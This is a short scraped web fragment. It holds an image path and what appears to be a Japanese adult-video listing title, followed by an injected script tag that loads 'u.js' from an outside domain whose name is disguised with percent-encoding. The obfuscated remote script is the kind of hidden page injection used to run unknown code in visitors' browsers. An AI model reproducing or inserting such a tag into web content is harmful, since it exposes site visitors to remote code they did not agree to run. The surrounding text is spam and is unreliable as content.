 加勒比093014-701野外調教 本澤朋美<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>